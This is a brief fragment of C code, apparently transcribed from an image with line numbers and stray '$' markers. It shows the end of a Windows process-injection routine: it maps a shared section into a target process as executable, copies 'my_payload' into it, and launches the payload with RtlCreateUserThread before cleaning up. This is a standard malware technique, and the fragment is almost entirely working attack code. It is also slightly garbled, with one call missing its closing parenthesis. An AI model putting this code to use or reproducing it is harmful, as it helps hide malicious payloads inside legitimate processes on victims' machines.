 202 // bind the object in the memory of the target process for reading and executing$
203 myNtMapViewOfSection(sh, ph, &rb, NULL, NULL, NULL, &s, 2, NULL, PAGE_EXECUTE_READ
204 $
205 // write payload$
206 memcpy(lb, my_payload, sizeof(my_payload));$
207 $
208 // create a thread$
209 myRtlCreateUserThread(ph, NULL, FALSE, 0, 0, 0, rb, NULL, &th, NULL);$
210 $
211 // and wait$
212 if (WaitForSingleObject(th, INFINITE) == WAIT_FAILED) {$
213 return -2;$
214 }$
215 $
216 // clean up$
217 myZwUnmapViewOfSection(GetCurrentProcess(), lb);$
218 myZwUnmapViewOfSection(ph, rb);$
219 CloseHandle(sh);$
220 CloseHandle(ph);$
221 return 0;$
222 }$